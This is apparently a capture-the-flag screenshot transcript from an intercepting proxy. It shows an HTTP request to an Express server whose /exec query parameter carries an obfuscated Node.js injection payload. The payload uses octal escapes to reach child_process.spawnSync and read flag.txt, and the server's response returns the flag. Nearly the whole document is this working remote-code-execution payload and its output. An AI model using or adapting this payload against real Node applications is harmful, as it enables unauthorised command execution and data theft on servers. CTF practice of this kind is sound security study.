 Pretty Raw Hex \n
1 GET /exec?q=
global.process.mainModule["requir\145"]('chil\144_proces\163')["spaw\1
56Sy\156c"]('cat',['flag.txt']).output.toString(); HTTP/1.1
2 Host: 45.122.249.68:20011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.155
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 If-None-Match: W/"9-1dTNB2FqVCiRt+wtAlezoktphW4"
9 Connection: keep-alive
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 12
5 ETag: W/"c-LY92jPKGnd1LwbV4lRsm1P4S7GQ"
6 Date: Sat, 15 Jun 2024 18:44:50 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 ,W1{hehehe},